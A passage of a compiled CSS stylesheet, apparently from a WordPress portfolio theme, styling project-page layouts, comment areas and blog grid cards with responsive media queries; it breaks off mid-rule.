  .project-page.layout-type6 .project-fullscreen-slider {
    height: 100vh;
    width: 100%;
    position: absolute; }
    .project-page.layout-type6 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  .project-page.layout-type6 .project-page-content {
    height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    color: #fff; }
    .project-page.layout-type6 .project-page-content > .vc_row {
      width: 100%; }
    .project-page.layout-type6 .project-page-content .headline,
    .project-page.layout-type6 .project-page-content .project-meta-title,
    .project-page.layout-type6 .project-page-content .btn-link {
      color: #fff; }
    .project-page.layout-type6 .project-page-content .project-meta li {
      border-color: rgba(255, 255, 255, 0.25); }
    .project-page.layout-type6 .project-page-content .project-meta p {
      opacity: .6; }
    .project-page.layout-type6 .project-page-content .video-module {
      margin-bottom: 30px;
      min-height: 56px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type6 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type6 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type6 .project-page-content .video-module {
          margin-bottom: 20px; } }
    .project-page.layout-type6 .project-page-content .clb-share-bar {
      top: auto;
      left: 0;
      bottom: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type6 .project-page-content .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type6 .project-page-content .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type6 .project-page-content .clb-share-bar {
          bottom: 20px; } }
    .project-page.layout-type6 .project-page-content .animated-holder .video-module {
      min-height: 56px; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type6 .project-page-content .clb-share-bar {
      left: 20px; } }
  .project-page.layout-type7 {
    padding-bottom: 80px; }
    .project-page.layout-type7 .project-page-content {
      padding: 20px 0 70px;
      margin: 0; }
    @media screen and (min-width: 1025px) {
      .project-page.layout-type7 .project-task {
        margin-top: 0; } }
    .project-page.layout-type7 .clb-share-bar {
      margin: 0; }
    @media screen and (max-width: 768px) {
      .project-page.layout-type7 {
        padding-bottom: 40px; }
        .project-page.layout-type7 .project-page-content {
          padding: 20px 0 20px; } }
  .project-page.layout-type8 .project-page-media-holder {
    min-height: 100%;
    width: 100%;
    position: static; }
  .project-page.layout-type8 .project-fullscreen-slider {
    height: 100%;
    width: 65vw;
    right: 0;
    position: absolute; }
    .project-page.layout-type8 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  .project-page.layout-type8 .project-image-overlay {
    background: -webkit-gradient(linear, right top, left top, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(right, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(right, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(-90deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    width: 50%; }
  .project-page.layout-type8 .project-page-content {
    padding: 10vh 0;
    margin: 0; }
    .project-page.layout-type8 .project-page-content .video-module {
      margin-bottom: 30px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type8 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type8 .project-page-content .video-module {
          margin-bottom: 25px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type8 .project-page-content .video-module {
          margin-bottom: 20px; } }
    .project-page.layout-type8 .project-page-content .project-title .headline {
      font-size: -webkit-calc(54px + 76 * ( (100vw - 576px) / 1024));
      font-size: calc(54px + 76 * ( (100vw - 576px) / 1024));
      margin-bottom: 0; }
      @media screen and (max-width: 576px) {
        .project-page.layout-type8 .project-page-content .project-title .headline {
          font-size: 54px; } }
      @media screen and (min-width: 1600px) {
        .project-page.layout-type8 .project-page-content .project-title .headline {
          font-size: 130px; } }
    .project-page.layout-type8 .project-page-content .project-meta {
      margin-top: 0; }
      .project-page.layout-type8 .project-page-content .project-meta li {
        border-color: rgba(136, 136, 136, 0.5); }
      .project-page.layout-type8 .project-page-content .project-meta p {
        opacity: .6; }
    .project-page.layout-type8 .project-page-content .clb-share-bar {
      top: auto;
      left: 0;
      bottom: 0; }
    .project-page.layout-type8 .project-page-content .headline,
    .project-page.layout-type8 .project-page-content .title {
      color: inherit; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type8 .project-page-content {
      padding-top: 25px;
      padding-bottom: 15vh; }
      .project-page.layout-type8 .project-page-content .clb-share-bar {
        left: 20px; }
      .project-page.layout-type8 .project-page-content .clb-share-bar {
        bottom: 20px; }
    .project-page.layout-type8 .project-fullscreen-slider {
      width: 100vw; } }
  .project-page.layout-type9 .project-fullscreen-slider {
    height: 100vh;
    width: 100%;
    position: absolute; }
  .project-page.layout-type9 .project-page-title {
    height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center; }
    .project-page.layout-type9 .project-page-title .clb-share-bar {
      top: auto;
      bottom: 40px;
      margin: 0;
      left: 20px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type9 .project-page-title .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type9 .project-page-title .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type9 .project-page-title .clb-share-bar {
          bottom: 20px; } }
    .project-page.layout-type9 .project-page-title .headline {
      font-size: -webkit-calc(50px + 40 * ( (100vw - 576px) / 1024));
      font-size: calc(50px + 40 * ( (100vw - 576px) / 1024));
      margin: 20px 0;
      line-height: 1; }
      @media screen and (max-width: 576px) {
        .project-page.layout-type9 .project-page-title .headline {
          font-size: 50px; } }
      @media screen and (min-width: 1600px) {
        .project-page.layout-type9 .project-page-title .headline {
          font-size: 90px; } }
    .project-page.layout-type9 .project-page-title > .vc_row {
      width: 100%; }
    .project-page.layout-type9 .project-page-title .headline,
    .project-page.layout-type9 .project-page-title .category-holder,
    .project-page.layout-type9 .project-page-title .date {
      color: #fff; }
  .project-page.layout-type9 .project-page-content {
    padding-top: 90px;
    padding-bottom: 90px;
    margin: 0; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type9 .project-page-content {
        padding-top: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type9 .project-page-content {
        padding-top: 40px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type9 .project-page-content {
        padding-bottom: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type9 .project-page-content {
        padding-bottom: 40px; } }
    .project-page.layout-type9 .project-page-content .project-task {
      margin-top: 0; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type9 .project-page-media-holder .clb-share-bar {
      left: 20px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type5 .clb-share-bar, .project-page.layout-type6 .clb-share-bar, .project-page.layout-type8 .clb-share-bar, .project-page.layout-type9 .clb-share-bar {
      margin: 0 20px; } }
  .project-page.layout-type5 .project-fullscreen-slider > .scale-bg, .project-page.layout-type6 .project-fullscreen-slider > .scale-bg, .project-page.layout-type8 .project-fullscreen-slider > .scale-bg, .project-page.layout-type9 .project-fullscreen-slider > .scale-bg {
    height: 100%; }
  .project-page.layout-type5 .project-fullscreen-slider .clb-slider-item.active, .project-page.layout-type6 .project-fullscreen-slider .clb-slider-item.active, .project-page.layout-type8 .project-fullscreen-slider .clb-slider-item.active, .project-page.layout-type9 .project-fullscreen-slider .clb-slider-item.active {
    z-index: 10; }
  @media screen and (max-width: 991px) {
    .project-page-invert > .vc_row {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: column-reverse;
          -ms-flex-direction: column-reverse;
              flex-direction: column-reverse; } }

.single-ohio_portfolio .project.layout-type7 .page-container {
  padding-top: 20vh; }
  @media screen and (max-width: 768px) {
    .single-ohio_portfolio .project.layout-type7 .page-container {
      padding-top: 15vh; } }

.single-ohio_portfolio.with-spacer .project.layout-type7 .page-container {
  padding-top: -webkit-calc(20vh - 130px);
  padding-top: calc(20vh - 130px); }

.single-ohio_portfolio .full-top-position.layout-type1 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type2 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type3 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type4 .project-page-sticky-container {
  padding-top: 130px; }
  @media screen and (max-width: 768px) {
    .single-ohio_portfolio .full-top-position.layout-type1 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type2 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type3 .project-page-sticky-container, .single-ohio_portfolio .full-top-position.layout-type4 .project-page-sticky-container {
      padding-top: 0; } }

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-container {
  background-color: #f9f9f9; }

.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

.comment-meta a {
  color: #6A696C; }
  .comment-meta a:hover {
    text-decoration: none !important; }

.comment-notes,
.comment-form-cookies-consent {
  color: #6A696C;
  font-size: 0.94rem;
  margin-bottom: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .comment-notes label,
  .comment-form-cookies-consent label {
    margin: 0 0 0 8px; }

.comments-area {
  padding-top: 70px;
  padding-bottom: 70px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .comments-area {
      padding-top: 60px; } }
  @media screen and (max-width: 1024px) {
    .comments-area {
      padding-top: 40px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .comments-area {
      padding-bottom: 60px; } }
  @media screen and (max-width: 1024px) {
    .comments-area {
      padding-bottom: 40px; } }
  .comments-area.no-comments .comment-respond:after {
    display: none; }
  .comments-area .nav-links {
    margin: 15px 0; }
    .comments-area .nav-links div {
      display: inline-block;
      margin-right: 15px; }
  .comments-area .comment-list {
    margin-bottom: 60px;
    padding: 0;
    list-style: none; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment-list {
        margin-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment-list {
        margin-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment-list {
        margin-bottom: 30px; } }
    .comments-area .comment-list li.trackback .comment-date-and-time:after, .comments-area .comment-list li.pingback .comment-date-and-time:after,
    .comments-area .comment-list li .depth-5 .comment-date-and-time:after {
      display: none; }
    .comments-area .comment-list > li:last-child .comment-respond {
      margin: 0;
      padding-bottom: 0; }
      .comments-area .comment-list > li:last-child .comment-respond:before {
        display: none; }
  .comments-area .pingback p {
    display: none; }
  .comments-area .comment-list > li {
    padding: 0; }
    .comments-area .comment-list > li:first-child {
      border: none !important; }
  .comments-area .comment-list li.depth-1:first-child > .comment-body {
    border: none; }
  .comments-area ul.children {
    margin-left: 0;
    padding-left: 80px;
    list-style: none; }
  .comments-area .pingback .comment-body, .comments-area .trackback .comment-body {
    padding-left: 0; }
  .comments-area .comment-body {
    padding-left: 80px;
    padding-bottom: 40px;
    position: relative; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment-body {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment-body {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment-body {
        padding-bottom: 20px; } }
    .comments-area .comment-body .comment-awaiting-moderation {
      font-size: 0.94rem; }
    .comments-area .comment-body .comment-author img {
      width: 60px;
      height: auto;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      display: block;
      position: absolute;
      top: 0;
      left: 0; }
    .comments-area .comment-body .comment-author h4 {
      display: inline-block;
      font-size: 1em;
      letter-spacing: 0; }
    .comments-area .comment-body .comment-author .says {
      display: none; }
    .comments-area .comment-body .comment-meta {
      font-size: 0.94rem;
      margin-bottom: 2px; }
    .comments-area .comment-body .comment-content p {
      margin: 0; }
    .comments-area .comment-body .reply {
      display: inline-block; }
      .comments-area .comment-body .reply a {
        color: inherit; }
        .comments-area .comment-body .reply a:hover {
          color: #d90a2c; }
  .comments-area .reply a,
  .comments-area .reply-cancle a,
  .comments-area a.comment-edit-link {
    font-size: 0.94rem;
    position: relative; }
  .comments-area .comment-date-and-time {
    display: inline-block; }
    .comments-area .comment-date-and-time:after {
      content: '•';
      display: inline-block;
      vertical-align: middle;
      font-size: .8em;
      margin-top: -2px;
      color: #d90a2c;
      margin: 0; }
  .comments-area .reply a {
    font-weight: 600; }
  .comments-area .comment-respond {
    position: relative;
    z-index: 2; }
    .comments-area .comment-respond .form-submit {
      margin: 15px 0px 0px 0px; }
      @media screen and (max-width: 768px) {
        .comments-area .comment-respond .form-submit .btn {
          width: 100%; } }
    .comments-area .comment-respond:before {
      content: '';
      width: 500%;
      height: 1px;
      border-top: 1px solid rgba(136, 136, 136, 0.1);
      position: absolute;
      top: 0;
      left: -200%; }
    .comments-area .comment-respond:before {
      display: none;
      top: auto;
      bottom: 0; }
    .comments-area .comment-respond .reply-cancle {
      display: inline-block; }
    .comments-area .comment-respond .input-wrap:after {
      content: '';
      display: table;
      clear: both; }
    .comments-area .comment-respond .input-wrap > .input-block {
      padding: 5px 20px 20px 0; }
      .comments-area .comment-respond .input-wrap > .input-block:last-child {
        padding-right: 0; }
  .comments-area .comment .comment-respond {
    margin-bottom: 40px;
    padding-bottom: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment .comment-respond {
        margin-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment .comment-respond {
        margin-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment .comment-respond {
        margin-bottom: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .comments-area .comment .comment-respond {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .comments-area .comment .comment-respond {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .comments-area .comment .comment-respond {
        padding-bottom: 20px; } }
    .comments-area .comment .comment-respond:before {
      display: block; }
  @media screen and (max-width: 768px) {
    .comments-area {
      width: 100%; }
      .comments-area #respond {
        padding-top: 0; }
      .comments-area .comment-body {
        padding: 90px 0px 20px 0px; }
      .comments-area ul.children {
        padding-left: 30px; }
      .comments-area .comment-respond .comment-form {
        padding: 0;
        background: transparent; } }

/*--------------------------------------------------------------
## Grid
--------------------------------------------------------------*/
.blog-grid {
  overflow: hidden; }
  .blog-grid.sticky {
    background-color: rgba(217, 10, 44, 0.05); }
    .blog-grid.sticky .sticky-icon {
      vertical-align: middle;
      display: inline-block;
      margin-top: -4px; }
  .blog-grid.boxed .blog-grid-content {
    background-color: rgba(35, 34, 38, 0.03);
    padding: 40px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid.boxed .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid.boxed .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid.boxed .blog-grid-content {
        padding: 20px; } }
  .blog-grid.without-media.boxed .blog-grid-content {
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .blog-grid:not(.boxed):not(.blog-grid-type-6) .blog-grid-image {
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
  .blog-grid-image {
    position: relative;
    overflow: hidden; }
    .blog-grid-image > a {
      display: block; }
    .blog-grid-image img {
      vertical-align: top;
      width: 100%; }
    .blog-grid-image .blog-metro-image.active,
    .blog-grid-image img.active {
      z-index: 1; }
    .blog-grid-image .slider {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex; }
      .blog-grid-image .slider .clb-slider-nav-btn {
        z-index: 11; }
      .blog-grid-image .slider + .blog-grid-meta .meta-holder .author-attributes {
        width: -webkit-calc(100% - 116px);
        width: calc(100% - 116px);
        white-space: nowrap;
        -o-text-overflow: ellipsis;
           text-overflow: ellipsis;
        overflow: hidden; }
  .blog-grid .blog-metro-image {
    padding-top: 100%;
    min-width: 100%;
    height: auto;
    -webkit-background-size: cover;
            background-size: cover;
    background-position: center;
    background-repeat: no-repeat; }
  .blog-grid-meta {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    padding: 40px;
    font-size: 0.94rem;
    line-height: 1.4;
    opacity: 0;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(bottom, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(bottom, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(0deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-meta {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-meta {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-meta {
        padding: 20px; } }
    .blog-grid-meta .meta-holder {
      -webkit-transform: translateY(-10px);
          -ms-transform: translateY(-10px);
              transform: translateY(-10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .blog-grid-meta .author-avatar {
      height: 46px;
      width: 46px;
      min-width: 46px;
      -webkit-border-radius: 50%;
      border-radius: 50%;
      overflow: hidden;
      -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
      margin-right: 15px; }
    .blog-grid-meta .author-attributes {
      white-space: nowrap; }
  .blog-grid:not(.blog-grid-type-4):not(.blog-grid-type-6) .blog-grid-meta {
    color: #fff; }
  .blog-grid.hover-color-overlay .blog-grid-meta {
    background: transparent; }
  .blog-grid-headline {
    margin: 12px 0px;
    font-size: -webkit-calc(24px + 2 * ( (100vw - 576px) / 1024));
    font-size: calc(24px + 2 * ( (100vw - 576px) / 1024));
    line-height: 1.3; }
    @media screen and (max-width: 576px) {
      .blog-grid-headline {
        font-size: 24px; } }
    @media screen and (min-width: 1600px) {
      .blog-grid-headline {
        font-size: 26px; } }
  .blog-grid-content {
    padding-top: 25px;
    width: 100%; }
    @media screen and (max-width: 768px) {
      .blog-grid-content {
        padding-top: 20px; } }
    .blog-grid-content .post-details {
      font-size: 0.94rem; }
    .blog-grid-content p {
      margin: 0; }
      .blog-grid-content p a:not(.more-link) {
        color: #d90a2c;
        font-weight: 500; }
      .blog-grid-content p .more-link {
        margin-top: 10px;
        display: inline-block;
        font-weight: 600; }
      .blog-grid-content p .wp-block-button__link {
        display: none; }
    .blog-grid-content .btn {
      margin-top: 10px; }
    .blog-grid-content blockquote cite,
    .blog-grid-content blockquote h4,
    .blog-grid-content q cite,
    .blog-grid-content q h4 {
      display: block; }
  .blog-grid-type-1.boxed .btn-link {
    display: none; }
  .blog-grid-type-1 .blog-grid-image {
    -webkit-border-top-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    border-top-left-radius: 4px; }
  @media screen and (min-width: 1025px) {
    .blog-grid-type-1 .btn {
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }
  .blog-grid-type-2:not(.without-media) {
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin: 0px !important;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    @media screen and (min-width: 1025px) {
      .blog-grid-type-2:not(.without-media) {
        min-height: 350px; } }
    .blog-grid-type-2:not(.without-media) .blog-grid-image {
      width: 100%; }
      .blog-grid-type-2:not(.without-media) .blog-grid-image .slider .blog-image {
        padding-top: 100%;
        -webkit-background-size: cover;
                background-size: cover; }
    .blog-grid-type-2:not(.without-media) .blog-grid-content {
      position: absolute;
      bottom: 0;
      left: 0;
      padding: 40px;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
              align-self: flex-end;
      background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
      background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
      background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
      background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
      z-index: 10; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .blog-grid-type-2:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .blog-grid-type-2:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .blog-grid-type-2:not(.without-media) .blog-grid-content {
          padding: 20px; } }
      .blog-grid-type-2:not(.without-media) .blog-grid-content * {
        color: #fff; }
  .blog-grid-type-2.metro-style {
    min-height: initial; }
  .blog-grid-type-3:not(.without-media) .blog-grid-image {
    width: 50%; }
  .blog-grid-type-3:not(.without-media) .blog-grid-content {
    width: 50%;
    padding: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-3:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-3:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-3:not(.without-media) .blog-grid-content {
        padding: 20px; } }
  .blog-grid-type-3.boxed .blog-grid-content {
    padding-top: 70px;
    padding-bottom: 70px; }
  .blog-grid-type-4:not(.without-media) {
    position: relative;
    overflow: hidden;
    min-height: 400px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    background-color: rgba(35, 34, 38, 0.03);
    margin: 0px !important;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .blog-grid-type-4:not(.without-media) .blog-grid-image {
      width: 100%;
      opacity: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .blog-grid-type-4:not(.without-media) .blog-grid-image .slider {
        height: 100%; }
        .blog-grid-type-4:not(.without-media) .blog-grid-image .slider .blog-image {
          padding-top: 100%;
          -webkit-background-size: cover;
                  background-size: cover; }
      .blog-grid-type-4:not(.without-media) .blog-grid-image:after {
        content: "";
        position: absolute;
        background-color: rgba(23, 22, 26, 0.45);
        height: 100%;
        width: 100%;
        left: 0;
        top: 0; }
    .blog-grid-type-4:not(.without-media) .blog-grid-meta {
      opacity: 1;
      background: transparent;
      margin-right: 100px; }
      .blog-grid-type-4:not(.without-media) .blog-grid-meta .meta-holder {
        opacity: 1;
        visibility: visible;
        -webkit-transform: none;
            -ms-transform: none;
                transform: none; }
    .blog-grid-type-4:not(.without-media) .blog-grid-content {
      position: absolute;
      bottom: 0;
      top: 86px;
      left: 0;
      padding: 40px;
      -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
              align-self: flex-end;
      z-index: 10; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .blog-grid-type-4:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .blog-grid-type-4:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .blog-grid-type-4:not(.without-media) .blog-grid-content {
          padding: 20px; } }
      .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
        position: absolute;
        bottom: 40px;
        left: 40px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            bottom: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            bottom: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            bottom: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            left: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            left: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            left: 20px; } }
    .blog-grid-type-4:not(.without-media):hover .blog-grid-image {
      opacity: 1; }
    .blog-grid-type-4:not(.without-media):hover * {
      color: #fff !important; }
  .blog-grid-type-4.metro-style {
    min-height: initial; }
  .blog-grid-type-3:not(.without-media), .blog-grid-type-5:not(.without-media) {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image, .blog-grid-type-5:not(.without-media) .blog-grid-image {
      -webkit-border-radius: 4px;
      border-radius: 4px; }
    .blog-grid-type-3:not(.without-media).boxed .blog-grid-image,
    .blog-grid-type-3:not(.without-media).boxed .blog-grid-content, .blog-grid-type-5:not(.without-media).boxed .blog-grid-image,
    .blog-grid-type-5:not(.without-media).boxed .blog-grid-content {
      -webkit-border-radius: 0px;
      border-radius: 0px; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image .slider, .blog-grid-type-5:not(.without-media) .blog-grid-image .slider {
      min-height: 100%; }
      .blog-grid-type-3:not(.without-media) .blog-grid-image .slider .clb-slider-nav-btn, .blog-grid-type-5:not(.without-media) .blog-grid-image .slider .clb-slider-nav-btn {
        bottom: 0;
        top: auto;
        left: 0;
        right: auto; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image .blog-image, .blog-grid-type-5:not(.without-media) .blog-grid-image .blog-image {
      height: 100%;
      width: 100%;
      padding: 0; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image,
    .blog-grid-type-3:not(.without-media) .slider,
    .blog-grid-type-3:not(.without-media) .blog-metro-image,
    .blog-grid-type-3:not(.without-media) .clb-slider-stage, .blog-grid-type-5:not(.without-media) .blog-grid-image,
    .blog-grid-type-5:not(.without-media) .slider,
    .blog-grid-type-5:not(.without-media) .blog-metro-image,
    .blog-grid-type-5:not(.without-media) .clb-slider-stage {
      min-height: 100%; }
    .blog-grid-type-3:not(.without-media) .blog-grid-content, .blog-grid-type-5:not(.without-media) .blog-grid-content {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
    @media screen and (max-width: 768px) {
      .blog-grid-type-3:not(.without-media), .blog-grid-type-5:not(.without-media) {
        display: block; }
        .blog-grid-type-3:not(.without-media) .blog-grid-image,
        .blog-grid-type-3:not(.without-media) .blog-grid-content, .blog-grid-type-5:not(.without-media) .blog-grid-image,
        .blog-grid-type-5:not(.without-media) .blog-grid-content {
          width: 100%; }
          .blog-grid-type-3:not(.without-media) .blog-grid-image .blog-image,
          .blog-grid-type-3:not(.without-media) .blog-grid-content .blog-image, .blog-grid-type-5:not(.without-media) .blog-grid-image .blog-image,
          .blog-grid-type-5:not(.without-media) .blog-grid-content .blog-image {
            padding-top: 70%; } }
  .blog-grid-type-5:not(.without-media) .blog-grid-image {
    width: 450px; }
  .blog-grid-type-5:not(.without-media) .blog-grid-content {
